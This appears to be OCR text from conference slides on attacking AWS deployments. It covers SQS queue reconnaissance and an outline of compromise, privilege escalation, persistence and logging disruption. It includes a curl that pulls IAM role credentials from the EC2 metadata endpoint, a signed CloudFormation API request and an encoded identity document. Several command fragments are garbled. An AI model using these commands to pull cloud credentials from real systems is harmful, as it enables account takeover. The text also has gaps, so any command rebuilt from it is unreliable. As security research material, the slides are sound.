



## Simple Queue Service





## Account IDs V Queue Names





## https://sqs.us-east-1.amazonaws.com/ XXXXXXXXXXX/SlotsVacationXXX



## applied research

## Recon

```
testQueue -- attribute-names All
t-1.amazonaws.com/
    "Attributes": {
        "ApproximateNumberOfMessagesNetVisible": "0",
        "MessageRetentionPeriod": "345600",
                                              "0",
        "ApproximateNumberOfMessagesDelayed
        "MaximumMessageSize": "262144",
        "CreatedTimestamp": "1445050188",
        "ApproximateNumberOfMessages": "0",
        "ReceiveMessageWaitTimeSeconds": "0",
        "DelaySeconds": "0",
        "VisibilityTimeout": "30",
        "LastModifiedTimestamp": "1445050202",
        "QueueArn": "arn:aws:sqs:us-east-1:
```
### [ec2-user@ip-172-31-29-166 ~]\$ aws --region us-east-1 sqs get-queue-attributes --queue-url https://sqs.us-eas|



: testQueue"







# • Compromise • Lateral movement

## • Privesc

## • Persistence

## • Logging disruption



## AWS credentials







# AWS API Keys













# AWS Temporary Keys

"Code": "Su "LastUpdate "Type" : " $\Delta$ "AccessKeyI "SecretAcce "Token": "Expiration

[ec2-user@ip-172-31-29-166 ~]\$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/admin



## L<sub>applied research</sub>



curl -kis \

- -H "Accept: application/json" \
- -H "Authorization: CFN\_V1 \ OOEz64aL1ig/ht0mBSD8x110aM="\

-H "User-Agent: CloudFormation Tools" \ "https://cloudformation.eu-west-1.amazonaws.com/? Action=DescribeStackResource&StackName=arn%3Aaws%3Acloudformation%3Aeuwest-1%3A344634114975%3Astack%2Ftest%2Fd6bf4690-6b43-11e7b5dd-50a686326636&Version=2010-05-15&ContentType=JSON&LogicalResourceId=WebS erverInstance'

### ewoglCJkZXZwYXIQcm9kdWN0Q29kZXMiIDogbnVsbCwKICAiYXZhaWxhYmIsaXR5Wm 9uZSIgOiAiZXUtd2VzdC0xYyIsCiAgInByaXZhdGVJcCIgOiAiMTcyLjMxLjM4LjIyOSIsCiAgI nZIcnNpb24iIDogIjIwMTAtMDgtMzEiLAogICJpbnN0YW5jZUIkIiA6ICJpLTBjNjBjMjQ3YTV hZTg2NDBiliwKICAiYmIsbGluZ1Byb2R1Y3RzIiA6IG51bGwsCiAgImIuc3RhbmNIVHIwZSI gOiAidDluc21hbGwiLAogICJhY2NvdW50SWQiIDogIjM0NDYzNDExNDk3NSIsCiAgImFyY 2hpdGVjdHVyZSIgOiAieDg2XzY0IiwKICAia2VybmVsSWQiIDogbnVsbCwKICAicmFtZGlza 0lkliA6IG51bGwsCiAgImltYWdISWQiIDogImFtaS1mOWRkNDU4YSIsCiAgInBlbmRpbmd

UaW1IIiA6ICIyMDE3LTA3LTE3VDIzOjAxOjI3WiIsCiAgInJIZ2IvbiIgOiAiZXUtd2VzdC0xIgp9: GVcjk9lgggh3CjvaqnDC0oalKuvIIUcxxqkk1ETElbAELm89bc7rcuB5oYTV9oo7rt49fBKmf cchlbCz7NyXJC8OntAtoA3JP8HDjo3139h+e38LnpaTfwPPUtt4g4zdWENYgqtDlHtfJrkXK





# Inter-account sharing

